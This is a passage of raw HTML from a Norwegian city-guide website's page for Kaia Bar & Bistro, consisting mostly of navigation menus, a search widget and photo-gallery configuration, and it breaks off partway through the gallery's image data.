        <div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1" data-x-bar="{&quot;id&quot;:&quot;e244-e1&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;5em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="x-bg" aria-hidden="true"><div class="x-bg-layer-lower-color"></div><div class="x-bg-layer-upper-color"></div></div><div class="e244-e1 x-bar-content"><div class="x-bar-container e244-e2 m6s-3 m6s-4 m6s-5 m6s-6"><a class="x-image e244-e3 m6s-c m6s-d" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Cityguide " loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container x-hide-lg x-hide-xl e244-e4 m6s-3 m6s-5 m6s-6 m6s-7 m6s-8"><div class="x-anchor x-anchor-toggle has-graphic e244-e5 m6s-f m6s-g m6s-h m6s-i m6s-j" tabindex="0" role="button" data-x-toggle="1" data-x-toggleable="e244-e5" data-x-toggle-overlay="1" aria-controls="e244-e5-off-canvas" aria-expanded="false" aria-haspopup="true" aria-label="Toggle Off Canvas Content"><div class="x-anchor-content"><span class="x-graphic" aria-hidden="true">
<span class="x-toggle x-toggle-burger x-graphic-child x-graphic-toggle" aria-hidden="true">

  
    <span class="x-toggle-burger-bun-t" data-x-toggle-anim="x-bun-t-1"></span>
    <span class="x-toggle-burger-patty" data-x-toggle-anim="x-patty-1"></span>
    <span class="x-toggle-burger-bun-b" data-x-toggle-anim="x-bun-b-1"></span>

  
</span></span></div></div></div></div></div><div class="x-hide-lg x-hide-xl e244-e1 m6s-0 m6s-1 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div><div class="x-bar x-bar-top x-bar-h x-bar-relative x-bar-is-sticky x-bar-outer-spacers x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2" data-x-bar="{&quot;id&quot;:&quot;e244-e7&quot;,&quot;region&quot;:&quot;top&quot;,&quot;height&quot;:&quot;6em&quot;,&quot;scrollOffset&quot;:true,&quot;triggerOffset&quot;:&quot;0&quot;,&quot;shrink&quot;:&quot;1&quot;,&quot;slideEnabled&quot;:true}"><div class="e244-e7 x-bar-content"><div class="x-bar-container e244-e8 m6s-3 m6s-5 m6s-8 m6s-9 m6s-a"><a class="x-image e244-e9 m6s-c m6s-e" href="https://cityguide.no"><picture><source srcset="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp"  type="image/webp"><img src="https://cityguide.no/wp-content/uploads/cityguide-logo-2023.png.webp" width="300" height="46" alt="Explore Norway" loading="lazy" data-eio="p"></picture></a></div><div class="x-bar-container e244-e10 m6s-3 m6s-8 m6s-9 m6s-b"><ul class="x-menu-first-level x-menu x-menu-inline e244-e11 m6s-p m6s-r m6s-s" data-x-hoverintent="{&quot;interval&quot;:50,&quot;timeout&quot;:500,&quot;sensitivity&quot;:9}"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4580" id="menu-item-4580"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="#"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Cities</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a><ul class="sub-menu x-dropdown" data-x-depth="0" data-x-stem data-x-stem-menu-top><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754" id="menu-item-4754"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bergen/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bergen</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15021" id="menu-item-15021"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/bodo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bodø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4581" id="menu-item-4581"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/baerum/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Bærum</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12844" id="menu-item-12844"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kongsberg/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kongsberg</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4584" id="menu-item-4584"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/kristiansand/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Kristiansand</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4590" id="menu-item-4590"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/larvik-stavern/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Larvik and Stavern</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20739" id="menu-item-20739"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/lillehammer/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Lillehammer</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4586" id="menu-item-4586"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/oslo/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Oslo</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4589" id="menu-item-4589"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/stavanger/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Stavanger</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4587" id="menu-item-4587"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/tromso/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Tromsø</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4588" id="menu-item-4588"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/trondheim/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Trondheim</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4591" id="menu-item-4591"><a class="x-anchor x-anchor-menu-item m6s-g m6s-h m6s-k m6s-l m6s-n" tabindex="0" href="https://cityguide.no/alesund/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Ålesund</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5524" id="menu-item-5524"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/top-attractions-in-norway/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Top Attractions</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4585" id="menu-item-4585"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/contact-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">Contact</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4859" id="menu-item-4859"><a class="x-anchor x-anchor-menu-item m6s-h m6s-i m6s-j m6s-l m6s-m" tabindex="0" href="https://cityguide.no/about-us/"><div class="x-anchor-content"><div class="x-anchor-text"><span class="x-anchor-text-primary">About us</span></div><i class="x-anchor-sub-indicator" data-x-skip-scroll="true" aria-hidden="true" data-x-icon-s="&#xf107;"></i></div></a></li></ul></div><div class="x-bar-container e244-e12 m6s-3 m6s-8 m6s-9 m6s-b"><div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1">
	<div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="1"
		 data-name="Search"
		 		 data-instance="1"
		 id='ajaxsearchpro1_1'>

		<div class="probox">

    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg>        </div>
    </div>

    
    
    <div class='proinput'>
        <form role="search" action='#' autocomplete="off"
			  aria-label="Search form">
            <input type='search' class='orig'
                   placeholder='Search here...'
                   name='phrase' value=''
                   aria-label="Search input"
                   autocomplete="off"/>
            <input type='text' class='autocomplete' name='phrase' value=''
                   aria-label="Search autocomplete input"
                   aria-hidden="true"
				   tabindex="-1"
				   autocomplete="off" disabled/>
        </form>
    </div>

    
	
	<button class='promagnifier' aria-label="Search magnifier button">
				<span class='asp_text_button hiddend'>
			Search		</span>
		<span class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</span>
		<span class="asp_clear"></span>
	</button>

	
    
    <div class='proloading'>
                        <div class="asp_loader">
            <div class="asp_loader-inner asp_ball-scale">
            
                <div></div>
                            </div>
        </div>
                    </div>

            <div class='proclose'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
                 y="0px"
                 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
                 xml:space="preserve">
            <polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
            </svg>
        </div>
    
    
</div>	</div>
	<div class='asp_data_container' style="display:none !important;">
		<div class="asp_init_data"
	 style="display:none !important;"
	 id="asp_init_id_1_1"
	 data-asp-id="1"
	 data-asp-instance="1"
	 data-aspdata="[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]/cz17cGhyYXNlfSIsImVsZW1lbnRvcl91cmwiOiJodHRwczpcL1wvY2l0eWd1aWRlLm5vXC8/[base64]"></div>
<div class='asp_hidden_data' style="display:none !important;">
    <div class='asp_item_overlay'>
        <div class='asp_item_inner'>
            <svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>                    </div>
    </div>
</div>	</div>
	<div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1'
     data-id="1"
     data-instance="1">

    
    
    
    <div class="results">

        
        <div class="resdrg">
        </div>

        
    </div>

    
    
    

    <div class="asp_res_loader hiddend">
                    <div class="asp_loader">
                <div class="asp_loader-inner asp_ball-scale">
                
                    <div></div>
                                    </div>
            </div>
            </div>
</div>	<div id='__original__ajaxsearchprosettings1_1'
		 class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings"
		 data-id="1"
		 data-instance="1">
	<form name='options' class="asp-fss-flex"
	  aria-label="Search settings form"
	  autocomplete = 'off'>
        <input type="hidden" name="current_page_id" value="6331">
        	    <input type='hidden' name='qtranslate_lang'
               value='0'/>
    	    <input type="hidden" name="filters_changed" value="0">
    <input type="hidden" name="filters_initial" value="1">
        <div style="clear:both;"></div>
</form>	</div>

			</div>
</div></div></div><div class="x-hide-md x-hide-sm x-hide-xs e244-e7 m6s-1 m6s-2 x-bar-space x-bar-space-top x-bar-space-h" style="display: none;"></div>      </header>

  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-6331" class="post-6331 envira type-envira status-publish hentry no-post-thumbnail">
  <div class="entry-featured">
      </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">Kaia Bar &#038; Bistro</h1>
    <p class="p-meta"><span><i class='x-framework-icon x-icon-pencil' data-x-icon-s='&#xf303;' aria-hidden=true></i> Oyvind</span><span><time class="entry-date" datetime="2022-02-09T12:52:59+01:00"><i class='x-framework-icon x-icon-calendar' data-x-icon-s='&#xf073;' aria-hidden=true></i> 09/02/2022</time></span><span></span></p></header>    


<div class="entry-content content">


  <div id="envira-gallery-wrap-6331" class="envira-gallery-wrap envira-lazy-loading-enabled envira-layout-automatic" itemscope itemtype="https://schema.org/ImageGallery"><div class="envira-loader"><div></div><div></div><div></div><div></div></div><div id="envira-gallery-6331" class="envira-gallery-public envira-gallery-0-columns envira-clear envira-gallery-justified-public" data-envira-id="6331" data-gallery-config='{"type":"default","layout":"automatic","columns":"0","gallery_theme":"base","justified_margins":10,"justified_last_row":"hide","lazy_loading":1,"lazy_loading_delay":500,"gutter":10,"margin":10,"image_size":"default","square_size":150,"crop_width":150,"crop_height":150,"crop":1,"crop_position":"c","additional_copy_0":0,"additional_copy_title":0,"additional_copy_caption":0,"additional_copy_title_caption":0,"additional_copy_0_mobile":0,"additional_copy_title_mobile":0,"additional_copy_caption_mobile":0,"additional_copy_title_caption_mobile":0,"gallery_column_title_caption":"0","gallery_column_title_caption_mobile":"0","additional_copy_automatic_0":0,"additional_copy_automatic_title":0,"additional_copy_automatic_caption":0,"additional_copy_automatic_title_caption":0,"additional_copy_automatic_0_mobile":0,"additional_copy_automatic_title_mobile":0,"additional_copy_automatic_caption_mobile":0,"additional_copy_automatic_title_caption_mobile":0,"gallery_automatic_title_caption":"0","gallery_automatic_title_caption_mobile":"0","justified_row_height":150,"description_position":"0","description":"","random":"0","sort_order":"0","sorting_direction":"ASC","image_sizes_random":[],"isotope":0,"lightbox_enabled":1,"gallery_link_enabled":1,"lightbox_theme":"base_dark","lightbox_image_size":"default","title_display":"float","lightbox_title_caption":"title","arrows":1,"arrows_position":"inside","toolbar":0,"toolbar_title":0,"toolbar_position":"top","loop":1,"lightbox_open_close_effect":"fade","effect":"fade","supersize":0,"thumbnails_toggle":0,"thumbnails_hide":0,"image_counter":0,"thumbnails":1,"thumbnails_width":"auto","thumbnails_height":"auto","thumbnails_position":"bottom","thumbnails_custom_size":0,"mobile":1,"mobile_width":300,"mobile_height":300,"mobile_lightbox":1,"mobile_gallery_link_enabled":0,"mobile_arrows":1,"mobile_toolbar":1,"mobile_thumbnails":1,"mobile_touchwipe_close":0,"mobile_thumbnails_width":75,"mobile_thumbnails_height":50,"mobile_justified_row_height":80,"keyboard":true,"standalone_template":"","classes":[""],"rtl":0,"slug":"kaia-bar-bistro","gallery_id":"6331"}' data-gallery-images='[{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01.jpg","title":"kaia-bar-bistro-bilde-01","link":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01-300x157.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01-768x402.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01-1024x536.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01-100x52.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01.jpg","index":0,"id":6332,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-01-75x50_c.jpg","title":"kaia-bar-bistro-bilde-01"},"gallery_id":"6331"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02.jpg","title":"kaia-bar-bistro-bilde-02","link":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02-300x225.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02-768x576.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02-1024x768.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02-100x75.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02-1440x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02.jpg","index":1,"id":6333,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-02-75x50_c.jpg","title":"kaia-bar-bistro-bilde-02"},"gallery_id":"6331"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03.jpg","title":"kaia-bar-bistro-bilde-03","link":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03-300x176.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03-768x452.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03-1024x602.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03-1536x903.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03-100x59.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03-1877x1103.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03-1877x1049.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03.jpg","index":2,"id":6334,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-03-75x50_c.jpg","title":"kaia-bar-bistro-bilde-03"},"gallery_id":"6331"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04.jpg","title":"kaia-bar-bistro-bilde-04","link":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04-300x228.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04-100x76.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04.jpg","index":3,"id":6335,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-04-75x50_c.jpg","title":"kaia-bar-bistro-bilde-04"},"gallery_id":"6331"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05.jpg","title":"kaia-bar-bistro-bilde-05","link":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_length":null,"iso":null,"shutter_speed":null,"title":"","orientation":null,"keywords":null,"resized_images":null},"thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05-150x150.jpg","medium":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05-300x273.jpg","medium_large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05.jpg","large":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05.jpg","1536x1536":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05.jpg","2048x2048":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05.jpg","post-thumbnail":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05-100x91.jpg","entry":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05.jpg","entry-cropped":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05.jpg","entry-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05.jpg","entry-cropped-fullwidth":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05.jpg","full":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05.jpg","index":4,"id":6336,"video":false,"opts":{"caption":"","thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-05-75x50_c.jpg","title":"kaia-bar-bistro-bilde-05"},"gallery_id":"6331"},{"status":"active","src":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06.jpg","title":"kaia-bar-bistro-bilde-06","link":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06.jpg","alt":"","caption":false,"thumb":"https:\/\/cityguide.no\/wp-content\/uploads\/kaia-bar-bistro-bilde-06-75x50_c.jpg","meta":{"aperture":null,"credit":null,"camera":null,"caption":"","created_timestamp":null,"copyright":null,"focal_l